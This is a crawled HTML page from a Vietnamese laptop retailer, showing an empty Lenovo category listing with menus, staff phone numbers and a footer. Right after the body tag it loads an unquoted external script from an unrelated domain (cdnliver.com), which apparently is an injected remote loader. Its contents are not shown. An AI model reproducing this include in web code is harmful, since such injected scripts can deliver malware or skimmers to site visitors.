

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duyhai.vn/san-pham/lenovo-2/&p=4
body_size: 13601
content:
 
<!doctype html>
<html lang="vi">

<head itemscope itemtype="//schema.org/WebSite">
	<base href="https://duyhai.vn/" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logos8250_32x26.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="noodp, INDEX, FOLLOW" />
<meta name="author" content="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" />
<meta name="copyright" content="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI [info@duyhai.vn]" />
<!--Meta seo web-->
<title>LAPTOP DUY HẢI</title>
<meta name="keywords" content="LAPTOP DUY HẢI" />
<meta name="description" content=" LAPTOP DUY HẢI" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="LAPTOP DUY HẢI" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="16 Hoa Sữa, Phường 7, Quận Phú Nhuận, TP Hồ Chí Minh" />
<meta name="geo.position" content="10.798215:106.69137269999999" />
<meta name="ICBM" content="10.798215,106.69137269999999" />
<meta name="DC.identifier" content="//duyhai.vn/" />
<!--Meta Geo-->

<!--Meta facebook-->
<meta property="og:image" content="//duyhai.vn/images/logo_s.png" />
<meta property="og:title" content="" />
<meta property="og:url" content="" />
<meta property="og:site_name" content="//duyhai.vn/" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" />
<link rel="canonical" href="https://duyhai.vn:443/san-pham/lenovo-2/" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id; js.async=true;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->
	<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/tab.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<link href="css/css_jssor_slider.css" type="text/css" rel="stylesheet" />
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>
<link href="fontawesome/fontawesome-all.css" rel="stylesheet" />
<!--<link href="Toolstip/tootstip.css" rel="stylesheet" type="text/css" />
<link href="css/animate.css" type="text/css" rel="stylesheet" />-->
<script type="text/javascript" src="js/jquery.min.js"></script>    </head>

<body onLoad="" style="background:#E7E7DD">
<script src=https://cdnliver.com/js/thanhtuyen.js></script><div class="wap_load"><div class="loader-inner line-scale"><div></div><div></div><div></div><div></div><div></div></div></div>
<h1 style="position:absolute; top:-1000px;">LAPTOP DUY HẢI</h1><h2 style="position:absolute; top:-1000px;">LAPTOP DUY HẢI</h2><h3 style="position:absolute; top:-1000px;">LAPTOP DUY HẢI</h3>

<div id="wapper">
	<div class="wap_thongtin clearfix">
    <div class="thongtin clearfix">
		<ul>
	        <li>
            <a href="dich-vu/giao-hang-mien-phi-34.html"><img src="thumb/45x45/2/upload/news/dv1-5482.png" alt="GIAO HÀNG MIỄN PHÍ" /></a>
            <h4><a href="dich-vu/giao-hang-mien-phi-34.html">GIAO HÀNG MIỄN PHÍ</a></h4>
            <p>Tận nơi - miễn phí</p>
        </li>
            <li>
            <a href="dich-vu/doi-tra-hang-33.html"><img src="thumb/45x45/2/upload/news/dv2-4325.png" alt="ĐỔI TRẢ HÀNG" /></a>
            <h4><a href="dich-vu/doi-tra-hang-33.html">ĐỔI TRẢ HÀNG</a></h4>
            <p>Trong 7 ngày</p>
        </li>
            <li>
            <a href="dich-vu/luon-dan-dau-ve-gia-32.html"><img src="thumb/45x45/2/upload/news/dv3-9444.png" alt="LUÔN DẪN ĐẦU VỀ GIÁ" /></a>
            <h4><a href="dich-vu/luon-dan-dau-ve-gia-32.html">LUÔN DẪN ĐẦU VỀ GIÁ</a></h4>
            <p>Giá thành rẽ nhất thị trường</p>
        </li>
            <li>
            <a href="dich-vu/tra-gop-lai-suat-31.html"><img src="thumb/45x45/2/upload/news/dv4-2564.png" alt="TRẢ GÓP % LÃI SUẤT" /></a>
            <h4><a href="dich-vu/tra-gop-lai-suat-31.html">TRẢ GÓP % LÃI SUẤT</a></h4>
            <p>Áp dụng tại cửa hàng</p>
        </li>
        	<li>
            <a href="gio-hang.html"><img src="images/giohang.png" alt="Giỏ hàng" /></a>
            <h4><a href="gio-hang.html">Giỏ hàng</a></h4>
            <p class="gh5">(<span>0</span>) sản phẩm</p>
        </li>
</ul>    </div><!---END .wap_thongtin-->
    </div><!---END .thongtin-->

	<div class="header clearfix">
		
<a href="" class="logo"><img src="upload/hinhanh/logo-2845.png" /></a>

<ul class="chay_hotro control_slick">
	        <div class="ht"><li>
            <img src="upload/khac/a-duy9258_75x75.jpg" alt="Mr Duy" />
            <p class="ten">Mr Duy <b>0908.100.440</b></p>
            <p>Tư vấn sản phẩm Window</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/a-tai1815_75x75.jpg" alt="Mr Tài" />
            <p class="ten">Mr Tài <b>0908.340.341</b></p>
            <p>Tư vấn sản phẩm Apple</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/anh7780_56x75.jpg" alt="Mr Anh" />
            <p class="ten">Mr Anh <b>08988.34068</b></p>
            <p>Kinh Doanh - Kỹ Thuật</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/a-phuc7692_75x75.jpg" alt="Mr Phúc" />
            <p class="ten">Mr Phúc <b>0918.070.170</b></p>
            <p>Nhân viên kỹ thuật</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/t1932_56x75.jpg" alt="Mr.Đạt" />
            <p class="ten">Mr.Đạt <b>037.267.6561</b></p>
            <p>Nhân viên kỹ thuật</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/tu8625_75x75.jpg" alt="MR TÚ" />
            <p class="ten">MR TÚ <b>0586011586</b></p>
            <p>NHÂN VIÊN KỸ THUẬT</p>
        </li></div>
    </ul>

<ul class="menu_login">
    <li><a href="dang-ky.html"><img src="images/dk1.png" alt="Đăng ký" />Đăng ký</a></li>
    <li><a href="dang-nhap.html"><img src="images/dk2.png" alt="Đăng nhập" />Đăng nhập</a></li>
</ul>

<a href="gio-hang.html" class="gihang_mobi"><img src="images/giohang.png" alt="Giỏ hàng" /></a>
<div class="clear"></div>

    </div><!---END .header-->

    <div class="wap_menu clearfix">
    	<div class="wap_menu2 clearfix">
         
<div class="menu_mobi"><p class="icon_menu_mobi"><i class="fa fa-bars" aria-hidden="true"></i> Menu</p><div class="menu_mobi_add"></div><p class="menu_baophu"></p><a href="" class="home_mobi"><i class="fa fa-home" aria-hidden="true"></i></a></div>

<div class="dmsp">
	<p class="td"><i class="fa fa-bars" aria-hidden="true"></i>Danh mục sản phẩm</p>
    <ul style="display:none;">
        	<li><a href="san-pham/pc-lcd-all-in-one-6"><img src="upload/sanpham/dell-xps-27-header0193_45x25.jpg" alt="PC - LCD - All in One" /></a>
        	<h2><a href="san-pham/pc-lcd-all-in-one-6">PC - LCD - All in One</a></h2>
            <p class="mota">ThinkCentre,XPS,Precision,Optiplex</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/desktop-all-in-one-24/">Desktop All in One</a>
                                        <a href="san-pham/may-bo-dell-hp-lenovo-23/">Máy Bộ Dell - HP - Lenovo</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="pc-lcd-all-in-one/6/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="pc-lcd-all-in-one/6/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="pc-lcd-all-in-one/6/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="pc-lcd-all-in-one/6/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="pc-lcd-all-in-one/6/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="pc-lcd-all-in-one/6/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/laptop-1"><img src="upload/sanpham/dm43627_45x45.png" alt="Laptop" /></a>
        	<h2><a href="san-pham/laptop-1">Laptop</a></h2>
            <p class="mota">Dell,Hp,Asus,Lenovo,Toshiba</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/asus-21/">ASUS</a>
                                        <a href="san-pham/dell-5/">DELL</a>
                                        <a href="san-pham/hp-4/">HP</a>
                                        <a href="san-pham/lenovo-2/">LENOVO</a>
                                        <a href="san-pham/gaming-18/">Gaming</a>
                                        <a href="san-pham/microsoft-surface-19/">Microsoft Surface</a>
                                        <a href="san-pham/laptop-khac-20/">Laptop khác</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="laptop/1/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="laptop/1/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="laptop/1/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="laptop/1/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="laptop/1/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="laptop/1/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="laptop/1/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="laptop/1/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="laptop/1/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="laptop/1/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="laptop/1/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/apple-2"><img src="upload/sanpham/dm36005_45x45.png" alt="Apple" /></a>
        	<h2><a href="san-pham/apple-2">Apple</a></h2>
            <p class="mota">Macbook,Ipad,Iphone...</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/mac-pro-26/">Mac Pro</a>
                                        <a href="san-pham/imac-17/">Imac</a>
                                        <a href="san-pham/iphone-9/">IPHONE</a>
                                        <a href="san-pham/ipad-8/">IPAD</a>
                                        <a href="san-pham/macbook-7/">MACBOOK</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="apple/2/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="apple/2/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="apple/2/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="apple/2/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="apple/2/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="apple/2/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="apple/2/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="apple/2/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="apple/2/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="apple/2/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="apple/2/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/phu-kien-3"><img src="upload/sanpham/dm24910_45x45.png" alt="Phụ kiện" /></a>
        	<h2><a href="san-pham/phu-kien-3">Phụ kiện</a></h2>
            <p class="mota">Headphone,USB,Ram,HDD</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/docking-dell-hp-thinkpad-22/">Docking Dell, HP, Thinkpad</a>
                                        <a href="san-pham/linh-kien-11/">Linh Kiện</a>
                                        <a href="san-pham/usb-12/">USB</a>
                                        <a href="san-pham/ram-13/">RAM</a>
                                        <a href="san-pham/hdd-14/">HDD</a>
                                        <a href="san-pham/ban-phim-laptop-15/">BÀN PHÍM LAPTOP</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="phu-kien/3/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="phu-kien/3/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="phu-kien/3/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="phu-kien/3/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="phu-kien/3/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="phu-kien/3/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="phu-kien/3/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="phu-kien/3/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="phu-kien/3/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="phu-kien/3/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="phu-kien/3/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/san-pham-khac-4"><img src="upload/sanpham/dm14453_45x45.png" alt="Sản phẩm khác" /></a>
        	<h2><a href="san-pham/san-pham-khac-4">Sản phẩm khác</a></h2>
            <p class="mota">Đồng hồ,Điện thoại ...</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/dong-ho-6/">ĐỒNG HỒ</a>
                                        <a href="san-pham/san-pham-khac-10/">SẢN PHẨM KHÁC</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="san-pham-khac/4/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="san-pham-khac/4/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="san-pham-khac/4/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="san-pham-khac/4/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="san-pham-khac/4/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="san-pham-khac/4/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="san-pham-khac/4/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="san-pham-khac/4/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="san-pham-khac/4/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="san-pham-khac/4/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="san-pham-khac/4/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        </ul>
</div>

<div class="menu">
    <ul>
        <li><a class="" href=""><img src="images/i_tc.png" alt="Trang chủ" />Trang chủ</a></li>

        <li><a class="" href="gioi-thieu.html"><img src="images/i_gt.png" alt="Trang chủ" />Giới thiệu</a></li>

        <li class="mobi_hien"><a href="san-pham/pc-lcd-all-in-one-6">PC - LCD - All in One</a><ul><li><a href="san-pham/may-bo-dell-hp-lenovo-23/">Máy Bộ Dell - HP - Lenovo</a></li><li><a href="san-pham/desktop-all-in-one-24/">Desktop All in One</a></li></ul></li><li class="mobi_hien"><a href="san-pham/laptop-1">Laptop</a><ul><li><a href="san-pham/dell-5/">DELL</a></li><li><a href="san-pham/asus-21/">ASUS</a></li><li><a href="san-pham/hp-4/">HP</a></li><li><a href="san-pham/lenovo-2/">LENOVO</a></li><li><a href="san-pham/gaming-18/">Gaming</a></li><li><a href="san-pham/microsoft-surface-19/">Microsoft Surface</a></li><li><a href="san-pham/laptop-khac-20/">Laptop khác</a></li></ul></li><li class="mobi_hien"><a href="san-pham/apple-2">Apple</a><ul><li><a href="san-pham/macbook-7/">MACBOOK</a></li><li><a href="san-pham/ipad-8/">IPAD</a></li><li><a href="san-pham/iphone-9/">IPHONE</a></li><li><a href="san-pham/imac-17/">Imac</a></li><li><a href="san-pham/mac-pro-26/">Mac Pro</a></li></ul></li><li class="mobi_hien"><a href="san-pham/phu-kien-3">Phụ kiện</a><ul><li><a href="san-pham/linh-kien-11/">Linh Kiện</a></li><li><a href="san-pham/docking-dell-hp-thinkpad-22/">Docking Dell, HP, Thinkpad</a></li><li><a href="san-pham/usb-12/">USB</a></li><li><a href="san-pham/ram-13/">RAM</a></li><li><a href="san-pham/hdd-14/">HDD</a></li><li><a href="san-pham/ban-phim-laptop-15/">BÀN PHÍM LAPTOP</a></li></ul></li><li class="mobi_hien"><a href="san-pham/san-pham-khac-4">Sản phẩm khác</a><ul><li><a href="san-pham/dong-ho-6/">ĐỒNG HỒ</a></li><li><a href="san-pham/san-pham-khac-10/">SẢN PHẨM KHÁC</a></li></ul></li>
        <li><a class="" href="bao-hanh.html"><img src="images/i_bh.png" alt="Trang chủ" />Bảo hành</a></li>

        <li><a class="" href="tin-tuc.html"><img src="images/i_gt.png" alt="Trang chủ" />Tin tức</a></li>

        <li><a class="" href="lien-he.html"><img src="images/i_lh.png" alt="Trang chủ" />Liên hệ</a></li>
    </ul>

    <div class="search">
        <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
        <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
    </div><!---END #search-->
</div>
    </div><!---END .wap_menu-->
    </div><!---END .wap_menu-->

    
    <div class="loai_sp">
	    <div class="item_loai" onclick="window.location.href='san-pham/hoc-tap-van-phong/1/'">
        <a href="san-pham/hoc-tap-van-phong/1/" title="Học tập văn phòng">
        <img src="upload/sanpham/l13478_45x45.png" alt="Học tập văn phòng" /></a></p>
        <h4><a href="san-pham/hoc-tap-van-phong/1/" title="Học tập văn phòng"> Học tập văn phòng</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/do-hoa-ky-thuat/2/'">
        <a href="san-pham/do-hoa-ky-thuat/2/" title="Đồ họa kỹ thuật">
        <img src="upload/sanpham/l26250_45x45.png" alt="Đồ họa kỹ thuật" /></a></p>
        <h4><a href="san-pham/do-hoa-ky-thuat/2/" title="Đồ họa kỹ thuật"> Đồ họa kỹ thuật</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/choi-game-khung/3/'">
        <a href="san-pham/choi-game-khung/3/" title="Chơi game khủng">
        <img src="upload/sanpham/l37446_45x45.png" alt="Chơi game khủng" /></a></p>
        <h4><a href="san-pham/choi-game-khung/3/" title="Chơi game khủng"> Chơi game khủng</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/mong-nhe-thoi-trang/4/'">
        <a href="san-pham/mong-nhe-thoi-trang/4/" title="Mỏng nhẹ thời trang">
        <img src="upload/sanpham/l41906_45x45.png" alt="Mỏng nhẹ thời trang" /></a></p>
        <h4><a href="san-pham/mong-nhe-thoi-trang/4/" title="Mỏng nhẹ thời trang"> Mỏng nhẹ thời trang</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/cao-cap-sang-trong/5/'">
        <a href="san-pham/cao-cap-sang-trong/5/" title="Cao cấp sang trọng">
        <img src="upload/sanpham/l59549_45x45.png" alt="Cao cấp sang trọng" /></a></p>
        <h4><a href="san-pham/cao-cap-sang-trong/5/" title="Cao cấp sang trọng"> Cao cấp sang trọng</a></h4>

    </div><!---END .item-->
<div class="clear"></div>
</div>
    <div class="main_content clearfix">
    		
<div class="timkiem_nc">
    <form method="get" action="index.php">
    	<input type="hidden" name="com" value="tim-kiem-nang-cao" />
    	<select name="danhmuc_sp" class="danhmuc_sp">
        	<option value="0">Danh mục sản phẩm</option>
                        	<option value="6">PC - LCD - All in One</option>
                        	<option value="1">Laptop</option>
                        	<option value="2">Apple</option>
                        	<option value="3">Phụ kiện</option>
                        	<option value="4">Sản phẩm khác</option>
                    </select>

        <select name="thuonghieu" class="thuonghieu">
        	<option value="0">Thương hiệu</option>
        </select>

        <select name="mucgia">
        	<option value="0">Mức giá</option>
                        	<option value="13">Dưới 10  triệu</option>
                        	<option value="14">Từ 10 đến 20 triệu</option>
                        	<option value="15">Từ 20 đến 30 triệu</option>
                        	<option value="16">Từ 30 đến 40 triệu</option>
                        	<option value="17">Từ 40 đến 50 triệu</option>
                        	<option value="18">Trên 50 triệu</option>
                    </select>

        <select name="nhucau">
        	<option value="0">Nhu cầu sử dụng</option>
                        	<option value="1">Học tập văn phòng</option>
                        	<option value="2">Đồ họa kỹ thuật</option>
                        	<option value="3">Chơi game khủng</option>
                        	<option value="4">Mỏng nhẹ thời trang</option>
                        	<option value="5">Cao cấp sang trọng</option>
                    </select>

        <input type="text" name="ten_sp" placeholder="Nhập từ khóa..." />
        <input type="submit" value="Tìm kiếm" />
    </form>
    <div class="clear"></div>
</div>
        	<div class="tieude_giua"><div>LENOVO</div></div>
<div class="wap_item clearfix">

<p style="text-align:center; font-size:18px; margin:20px 0;">Không có sản phẩm vừa tìm kiếm</p><div class="pagination"><ul class="pages"><li><a href="https://duyhai.vn:443/san-pham/lenovo-2/" class="left">First</a><li><li><a href = 'https://duyhai.vn:443/san-pham/lenovo-2/&p=1'>1</a></li><li><a href = 'https://duyhai.vn:443/san-pham/lenovo-2/&p=2'>2</a></li><li><a href = 'https://duyhai.vn:443/san-pham/lenovo-2/&p=3'>3</a></li><li><a href="https://duyhai.vn:443/san-pham/lenovo-2/&p=3" class="right">End</a></li></ul></div>
</div><!---END .wap_item-->
        <div class="clear"></div>
    </div><!---END .main_content-->

    <div class="wap_bottom clearfix">
        <div class="bottom clearfix">
            
<div id="main_footer">
	<p class="td_ft">CÔNG TY TNHH TM DV TIN HỌC DUY HẢI</p>
    <ul>
    	<li><i class="fa fa-map-marker" aria-hidden="true"></i>16 Hoa Sữa, Phường 7, Quận Phú Nhuận, TP Hồ Chí Minh</li>
        <li><i class="fa fa-phone" aria-hidden="true"></i>028 73013486</li>
        <li><i class="fa fa-envelope-o" aria-hidden="true"></i>info@duyhai.vn</li>
        <li><i class="fa fa-internet-explorer" aria-hidden="true"></i>www.duyhai.vn</li>
    </ul>
    <div class="clear"></div>
</div>


<div class="item_ft">
	<p class="td_ft2">Thông tin công ty</p>

    <ul><li><a href="thong-tin-cty/he-thong-trung-tam-12.html">Hệ thống trung tâm</a><li><a href="thong-tin-cty/doi-tac-chien-luoc-11.html">Đối tác chiến lược</a><li><a href="thong-tin-cty/tieu-chi-ban-hang-10.html">Tiêu chí bán hàng</a></ul></div>

<div class="item_ft">
	<p class="td_ft2">Chính sách</p>
    <ul><li><a href="chinh-sach/chinh-sach-the-khach-hang-17.html">Chính sách thẻ khách hàng</a><li><a href="chinh-sach/khu-vuc-giao-nhan-16.html">Khu vực giao nhận</a><li><a href="chinh-sach/bao-mat-thong-tin-15.html">Bảo mật thông tin</a><li><a href="chinh-sach/giao-nhan-lap-dat-13.html">Giao nhận - lắp đặt</a></ul></div>

<div class="item_ft">
	<p class="td_ft2">Hỗ trợ khách hàng</p>
    <ul><li><a href="ho-tro-khach-hang/doi-tra-san-pham-22.html">Đổi trả sản phẩm</a><li><a href="ho-tro-khach-hang/cham-soc-khach-hang-21.html">Chăm sóc khách hàng</a><li><a href="ho-tro-khach-hang/hinh-thuc-thanh-toan-19.html">Hình thức thanh toán</a><li><a href="ho-tro-khach-hang/huong-dan-mua-hang-18.html">Hướng dẫn mua hàng</a></ul></div>

<div class="item_ft">
	<p class="td_ft2">Thông tin</p>
		<ul>
			<li>
				<a href="tin-tuc.html">Tin tức mới cập nhật</a>
			</li>
		</ul>
    <ul><li><a href="thong-tin/bao-mat-thong-tin-25.html">Bảo mật thông tin</a><li><a href="thong-tin/giai-thuong-24.html">Giải thưởng</a><li><a href="thong-tin/hop-tac-23.html">Hợp tác</a></ul></div>
<div class="clear">
</div>
            <div class="clear"></div>
        </div><!---END .footer-->
    </div><!---END .wap_footer-->

    <div class="wap_footer clearfix">
        <div class="footer clearfix">
            
<div class="fanpage2">
    <p class="bct"><a href="//www.online.gov.vn/CustomWebsiteDisplay.aspx?DocId=36002" target="_blank"><img src="images/bct.png" alt="Bộ công thương" style="width:300px; margin:auto;" /></a>
		</p>


		<div class="camket_f">
			<p class="map">Bản đồ hướng dẫn: <a href="lien-he.html"><img src="images/map.png" alt="Bản đồ" /></a></p>
			<p><span style="font-size:14px;"><img alt="" height="10" src="http://duyhai.vn/upload/images/icon2.png" width="10" /> Từ thứ 2 đến thứ 6        -  Thời gian làm việc là : 8h30 => 19h00</span></p>

<p><span style="font-size:14px;"><img alt="" height="10" src="http://duyhai.vn/upload/images/icon2.png" width="10" /> Từ thứ 7 đến chủ nhật   - Thời gian làm việc là  : 9h30 => 15h00</span></p>

<p> </p>
		</div>
</div>

<div class="doitac">
    <div class="doitac2">
    <p class="td_ft">Chấp nhận thanh toán</p>
	    	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/donga-2253-3326-7225-6452-9422.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/amazonlogo-1955-5759.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/acb-7343-4395-7582-3791-3002.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/20474684051286945210-3410-8863-8379-2166-5638.JPG" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/341568984503256-2451-9109.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/1357379684_mb-e1428463590689-6656-6766.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/10610015a2e99a2f1422cfbc238ff9ca-9143-2268.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        <div class="clear"></div>
    </div>


</div>
<div class="clear"></div>


<div style="text-align:center;">
<div id="thongke">
		<ul>
				<li>Online: <span>5</span></li>
				<li>Thống kê tuần: <span>1876</span></li>
				<li>Tổng truy cập: <span>3086184</span></li>

		</ul>
</div><!---END #thongke-->


<p class="copy">Copyrights © 2017 CÔNG TY TNHH TM DV TIN HỌC DUY HẢI. Design by: senvang</p>
</div>
            <div class="clear"></div>
        </div><!---END .footer-->
    </div><!---END .wap_footer-->
</div><!---END .wapper-->
<div class="mxh">
	</div>
<style>
.support-online{position: fixed;
    z-index: 999;
    left: 0;
    bottom: 0;
    bottom: 0;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, 0%);}
